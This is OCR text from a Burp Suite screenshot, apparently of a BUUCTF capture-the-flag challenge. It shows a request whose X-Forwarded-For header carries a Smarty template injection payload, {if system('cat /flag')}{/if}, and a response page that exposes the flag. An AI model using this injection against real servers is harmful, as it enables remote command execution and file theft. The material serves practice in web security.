 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < ▼ > ▼ 目标: http://node4.buuoj.cn:27146 ?
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: node4.buuoj.cn:27146
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For:{if system('cat /flag')}{/if}
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Content-Length: 3962
<html lang="en"><head><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public
IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current
IP:<?php
$flag="flag{270021e5-58bf-4a20-ab0a-d35d22e76ef8}";
</div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
<div class="row">
? < + > 输入搜索字词 没有比赛
完成 4,146字节 | 66毫秒